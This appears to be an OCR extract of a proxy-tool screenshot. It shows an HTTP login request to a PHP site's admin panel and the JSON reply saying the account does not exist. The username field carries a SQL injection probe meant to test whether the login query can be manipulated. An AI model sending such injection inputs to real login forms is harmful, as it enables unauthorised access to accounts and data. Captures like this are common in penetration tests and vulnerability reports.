 Request
Raw Params Headers Hex
POST /index.php/Admin/User/login.html HTTP/1.1
Host:
Content-Length: 44
Accept: application/json, text/javascript, */*; q=0.01
Origin:
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.80
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: hp/Admin/User/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __cfduid=d24df550473441eb7318e6d680942dc201568469233;
PHPSESSID=o75ica0mc7k45qjd5b4pijo3n5
Connection: close
username=admin') or  1=2 #&password=admin888
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 01 Oct 2019 14:11:24 GMT
Content-Type: application/json; charset=utf-8
Connection: close
X-Powered-By: PHP/7.2.18
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Server: cloudflare
CF-RAY: 51ef068bb98a785a-LAX
Content-Length: 53
{"status":-1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728!"}